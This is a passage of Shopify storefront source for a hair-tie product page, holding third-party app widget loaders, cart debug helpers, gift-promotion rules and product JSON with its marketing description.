              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7754139304131
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7754139304131
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7754139304131
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pro-hair-tie.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk1MTk2NzM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-10T15:45:30.285Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hairties.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6616b8a5259d929fdde105b8":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"You have been awarded a limited time promotion","subHeaderText":"Free Scrunchies \u0026 Free 2 Pack Rainbow Hairties (20$+ Value)","showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/files\/Quality_16_side_2.png?v=1712315908"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"[FREE $10 Value] Limited Time Gift 2 Free Rainbow Pro Hair Ties - Rainbow","variantId":"43154433736899","variantGid":"gid:\/\/shopify\/ProductVariant\/43154433736899","productGid":"gid:\/\/shopify\/Product\/7008149831875","quantity":1,"handle":"limited-time-holiday-gift-bag-10-value-free","price":"0.00","alerts":[]},{"name":"[FREE $15 Value] Limited Time Gift - Black PRO Scrunchie - Black","variantId":"43154422792387","variantGid":"gid:\/\/shopify\/ProductVariant\/43154422792387","productGid":"gid:\/\/shopify\/Product\/6145350074563","quantity":1,"handle":"limited-time-gift-2-bonus-pro-hair-ties-6-value-free-2","price":"0.00","alerts":[]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"6616b8a5259d929fdde105b8","name":"B1G1","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-04-10T16:04:53.337Z","updatedAt":"2025-02-12T11:00:06.778Z","__v":0},"easygift-rule-667d9596ec800b0f4389e025":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Glowera™ Red Light Scalp Massager - Buy 1 Get 1 Oil + 2 Hair Ties + 1 Scrunchie (5 items) \/ Red","variantId":43701740437699,"variantGid":"gid:\/\/shopify\/ProductVariant\/43701740437699","productGid":"gid:\/\/shopify\/Product\/7966195089603","handle":"glowera-3-in-1-red-light-scalp-massager","sellingPlans":[],"alerts":[],"_id":"667d9596ec800b0f4389e026"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Pure Essence Rosemary Oil - 60ml: Nature's Aromatic Elixir - Default Title","variantId":"43741816225987","variantGid":"gid:\/\/shopify\/ProductVariant\/43741816225987","productGid":"gid:\/\/shopify\/Product\/7981145555139","quantity":1,"handle":"free-pure-essence-rosemary-oil-60ml-natures-aromatic-elixir","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"667d9596ec800b0f4389e025","name":"Free Oil","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-06-27T16:38:46.235Z","updatedAt":"2025-02-12T10:58:30.144Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NTE5Njcz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-10T15:45:30.285Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hairties.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":7754139304131,"title":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4","handle":"azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4","description":"\u003cp\u003eIntroducing our Azure Dream Pack PRO Hair Ties, the perfect blend of style and functionality for all your hair styling needs. Crafted with premium materials and innovative design, these hair ties offer a secure hold without causing any damage to your hair.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Round-Flat Design:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExperience the luxury of our PRO Hair Ties featuring a round-flat design, ensuring a secure hold that lasts all day long. Say goodbye to slipping and sliding hair ties with our premium hair accessories.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVibrant Shades of Blue:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur Azure Dream Pack comes in three stunning shades of blue, including blue, dark blue, and cyan. Add a pop of color to your hair styling routine with these trendy hair accessories.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eInnovative Hair Tie Essentials:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eJoin the hair tie revolution with our innovative hair accessories designed to meet the needs of modern hair styling. From customizable sizes to easy-release clasps, our hair ties are essentials for every hair care collection.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGentle on All Hair Types:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhether you have thin, thick, curly, or straight hair, our adjustable hair ties are suitable for all hair types. Enjoy a comfortable hold without worrying about damage or breakage.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eActive Lifestyle Approved:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDesigned for those with active lifestyles, our Azure Dream Pack PRO Hair Ties are perfect for workouts, sports, and on-the-go styling. Stay confident knowing your hair will stay in place no matter what the day brings.\u003c\/p\u003e\n\u003cp\u003eUpgrade your hair accessory collection with our Azure Dream Pack PRO Hair Ties today and experience the game-changing difference in hair styling. Try them risk-free with our 30-day money-back guarantee and discover the perfect hair tie for your unique style.\u003c\/p\u003e","published_at":"2024-04-01T01:17:12-05:00","created_at":"2024-03-16T22:02:35-05:00","vendor":"PRO Hair Tie","type":"","tags":["30-Day Money Back Guarantee","Active Lifestyles","Adjustable Hair Ties","All Hair Types","Customizable Size","Easy-Release Clasp","Elastic Hair Ties","Game-Changing Hair Tie","Hair Accessories","Hair Care","Hair Styling","Hair Tie Collection","Hair Tie Essentials","Hair Tie Innovation","Hair Tie Pack","Hair Tie Revolution","Hair Tie Set","Hair Tie Trends","No Damage Hair Ties","Premium Hair Ties","PRO Hair Ties","Round-Flat Design","Secure Hold Hair Ties","Unique Hair Ties."],"price":800,"price_min":800,"price_max":1992,"available":true,"price_varies":true,"compare_at_price":1600,"compare_at_price_min":1600,"compare_at_price_max":4800,"compare_at_price_varies":true,"variants":[{"id":43051218927811,"title":"Buy 2 Get 2 Free (4 Total)","option1":"Buy 2 Get 2 Free (4 Total)","option2":null,"option3":null,"sku":"D00001681PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","public_title":"Buy 2 Get 2 Free (4 Total)","options":["Buy 2 Get 2 Free (4 Total)"],"price":800,"weight":23,"compare_at_price":1600,"inventory_management":null,"barcode":"810120441245","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218960579,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00001682PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1488,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43051218993347,"title":"Buy 6 Get 6 Free (12 Total)","option1":"Buy 6 Get 6 Free (12 Total)","option2":null,"option3":null,"sku":"D00001683PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 6 Get 6 Free (12 Total)","public_title":"Buy 6 Get 6 Free (12 Total)","options":["Buy 6 Get 6 Free (12 Total)"],"price":1992,"weight":23,"compare_at_price":4800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313","\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/53_Navy_Blue_png.jpg?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/29_White_Blue_png.jpg?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012","\/\/www.hairties.com\/cdn\/shop\/files\/49_Baby_Blue.jpg?v=1715145012"],"featured_image":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313","options":["Packs"],"media":[{"alt":null,"id":34186029662403,"position":1,"preview_image":{"aspect_ratio":0.935,"height":678,"width":634,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313"},"aspect_ratio":0.935,"height":678,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/Untitled-1_34124197-c517-4db9-bb84-5dc236cc694b.jpg?v=1711592313","width":634},{"alt":null,"id":34549669855427,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1312,"width":1312,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012"},"aspect_ratio":1.0,"height":1312,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/MAINIMAGE_ee8e3c18-8d1f-4c7f-b3ba-52e6353a7036.jpg?v=1715145012","width":1312},{"alt":null,"id":34346324525251,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/001_3df6aad4-e3d4-4adc-9a23-20c612cd3058.png?v=1715145012","width":1350},{"alt":null,"id":34346324558019,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_6ece778e-cc7c-4a15-bd9c-634ca2a71b15.png?v=1715145012","width":1350},{"alt":null,"id":34186029793475,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1620,"width":1620,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012"},"aspect_ratio":1.0,"height":1620,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/003_832a0901-1e15-4bb9-9e34-159907ef202a.png?v=1715145012","width":1620},{"alt":null,"id":34346324590787,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/004_83a626e8-5c7b-44ec-8fff-735f814cd35e.png?v=1715145012","width":1350},{"alt":null,"id":34186029826243,"position":7,"preview_image":{"aspect_ratio":0.997,"height":1906,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/53_Navy_Blue_png.jpg?v=1715145012"},"aspect_ratio":0.997,"height":1906,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/53_Navy_Blue_png.jpg?v=1715145012","width":1900},{"alt":null,"id":34186029859011,"position":8,"preview_image":{"aspect_ratio":1.002,"height":1896,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/29_White_Blue_png.jpg?v=1715145012"},"aspect_ratio":1.002,"height":1896,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/29_White_Blue_png.jpg?v=1715145012","width":1900},{"alt":null,"id":34186029891779,"position":9,"preview_image":{"aspect_ratio":1.002,"height":1896,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012"},"aspect_ratio":1.002,"height":1896,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/34_Neon_Blue_png_9e472813-d8ee-4cd0-b778-e390a513b356.jpg?v=1715145012","width":1900},{"alt":null,"id":34186029924547,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1900,"width":1900,"src":"\/\/www.hairties.com\/cdn\/shop\/files\/49_Baby_Blue.jpg?v=1715145012"},"aspect_ratio":1.0,"height":1900,"media_type":"image","src":"\/\/www.hairties.com\/cdn\/shop\/files\/49_Baby_Blue.jpg?v=1715145012","width":1900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIntroducing our Azure Dream Pack PRO Hair Ties, the perfect blend of style and functionality for all your hair styling needs. Crafted with premium materials and innovative design, these hair ties offer a secure hold without causing any damage to your hair.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Round-Flat Design:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExperience the luxury of our PRO Hair Ties featuring a round-flat design, ensuring a secure hold that lasts all day long. Say goodbye to slipping and sliding hair ties with our premium hair accessories.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVibrant Shades of Blue:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur Azure Dream Pack comes in three stunning shades of blue, including blue, dark blue, and cyan. Add a pop of color to your hair styling routine with these trendy hair accessories.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eInnovative Hair Tie Essentials:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eJoin the hair tie revolution with our innovative hair accessories designed to meet the needs of modern hair styling. From customizable sizes to easy-release clasps, our hair ties are essentials for every hair care collection.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGentle on All Hair Types:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhether you have thin, thick, curly, or straight hair, our adjustable hair ties are suitable for all hair types. Enjoy a comfortable hold without worrying about damage or breakage.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eActive Lifestyle Approved:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDesigned for those with active lifestyles, our Azure Dream Pack PRO Hair Ties are perfect for workouts, sports, and on-the-go styling. Stay confident knowing your hair will stay in place no matter what the day brings.\u003c\/p\u003e\n\u003cp\u003eUpgrade your hair accessory collection with our Azure Dream Pack PRO Hair Ties today and experience the game-changing difference in hair styling. Try them risk-free with our 30-day money-back guarantee and discover the perfect hair tie for your unique style.\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "8.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["43051218927811"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "USD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7754139304131",
              "tags": ["30-Day Money Back Guarantee","Active Lifestyles","Adjustable Hair Ties","All Hair Types","Customizable Size","Easy-Release Clasp","Elastic Hair Ties","Game-Changing Hair Tie","Hair Accessories","Hair Care","Hair Styling","Hair Tie Collection","Hair Tie Essentials","Hair Tie Innovation","Hair Tie Pack","Hair Tie Revolution","Hair Tie Set","Hair Tie Trends","No Damage Hair Ties","Premium Hair Ties","PRO Hair Ties","Round-Flat Design","Secure Hold Hair Ties","Unique Hair Ties."],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/326581780675"
                      }
                    },
                  
                    {
                      "node": {
